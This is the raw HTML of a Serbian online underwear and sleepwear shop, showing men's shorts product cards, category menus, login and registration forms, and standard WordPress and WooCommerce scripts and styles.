			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7622 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7622"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7622,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7622&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7622"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7622" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-2261/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 2261</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.850,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#1088;&#1089;&#1076;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-7610 status-publish first instock product_cat-sorc has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-596/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 596" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-01-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/nightsecret-02-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7610 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7610"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7610,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7610&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7610"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7610" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-596/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 596</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.850,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#1088;&#1089;&#1076;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
	</div>
</div></div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <br>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://nightsecret.rs/uslovi-koriscenja/">Uslovi korišćenja</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a rel="privacy-policy" href="https://nightsecret.rs/politika-privatnosti/">Politika privatnosti</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://nightsecret.rs/o-nama/">O nama</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://nightsecret.rs/kontakt/">Kontakt</a></li>
</ul></div>            <div class="copyright-footer">
        <strong>NightSecret 2026 © </strong>Designed and coded by: <a href="https://cyberx.rs">CyberX</a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<template id="tp-language" data-tp-language="sr_RS"></template><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nightsecret.rs/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pretraga za:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pretraga" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-874"><a href="https://nightsecret.rs/">Početna</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-876"><a href="https://nightsecret.rs/shop/">Proizvodi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/">Ženska</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/slip-zenska/">Slip</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/box-zenska/">Box</a></li>
		<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/majica-zenska/">Majica</a></li>
		<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/donji-deo-pidzame-zenska/">Donji deo pidžame</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/pidzama-zenska/">Pidžama</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-903"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/spavacica/">Spavaćica</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/rolka-zenska/">Rolka</a></li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bebi-dol/">Bebi dol</a></li>
		<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bodi/">Bodi</a></li>
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bade-mantil-zenska/">Bade mantil</a></li>
		<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/haljina/">Haljina</a></li>
		<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-898"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/komplet/">Komplet</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/zenske-tange/">Ženske tange</a></li>
	</ul>
</li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-883"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/">Muška</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/slip-muska/">Slip</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/box-muska/">Box</a></li>
		<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7641"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/sorc/">Šorc</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/majica-muska/">Majica</a></li>
		<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2384"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/pidzama-muska/">Pidžama</a></li>
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/donji-deo-pidzame-muska/">Donji deo pidžame</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/dux-muska/">Dux</a></li>
	</ul>
</li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-877"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/">Dečija</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/slip-decija/">Slip</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/box-decija/">Box</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nightsecret.rs/kategorije-proizvoda/decija/majica-decija/">Majica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6767"><a href="https://nightsecret.rs/kategorije-proizvoda/kolekcije/">Kolekcije</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6768"><a href="https://nightsecret.rs/kategorije-proizvoda/kolekcije/2021/">2021</a></li>
</ul>
</li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://nightsecret.rs/o-nama/">O nama</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://nightsecret.rs/kontakt/">Kontakt</a></li>
<li class="account-item has-icon menu-item">
<a href="https://nightsecret.rs/moj-nalog/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Улогуј се  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:office@nightsecret.net" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Pošaljite nam email"><i class="icon-envelop" ></i></a><a href="tel:tel:38120744844" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Pozovite nas"><i class="icon-phone" ></i></a></div></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:office@nightsecret.net" class="tooltip" title="office@nightsecret.net">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	Kontakt			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:+381 20 744 844" class="tooltip" title="+381 20 744 844">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>+381 20 744 844</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_topbar_left"><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Serbian" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://nightsecret.rs/wp-content/plugins/translatepress-multilingual/assets/images/flags/sr_RS.png" width="18" height="12" alt="sr_RS" title="Serbian"> Serbian		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Serbian" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://nightsecret.rs/wp-content/plugins/translatepress-multilingual/assets/images/flags/sr_RS.png" width="18" height="12" alt="sr_RS" title="Serbian"> Serbian		</a>
                    <a href="https://nightsecret.rs/en/product/sorc-119020-334/" title="English">
            <img class="trp-flag-image" src="https://nightsecret.rs/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Улогуј се</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Корисничко име или адреса е-поште&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Лозинка&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Запамти ме</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="af4e6a7086" /><input type="hidden" name="_wp_http_referer" value="/product/sorc-119020-334/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Улогујте се">Улогујте се</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://nightsecret.rs/moj-nalog/lost-password/">Заборавили сте лозинку?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Региструјте се</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresa e-pošte&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Лозинка ће бити послата на вашу адресу е-поште.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vaši lični podaci će se koristiti kao podrška Vašem iskustvu na ovoj veb lokaciji, za upravljanje pristupom Vašem nalogu i u druge svrhe opisane u našoj <a href="https://nightsecret.rs/politika-privatnosti/" class="woocommerce-privacy-policy-link" target="_blank">politici privatnosti</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9b08efd656" /><input type="hidden" name="_wp_http_referer" value="/product/sorc-119020-334/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Региструјте се">Региструјте се</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=483413422718474&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Затвори (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Смањени/Увеличани приказ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Претходно (стрелица лево)"></button>

			<button class="pswp__button--arrow--right" aria-label="Следеће (стрелица десно)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Жао нам је, овај производ није доступан. Одаберите другу комбинацију.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nightsecret.rs/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nightsecret.rs/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
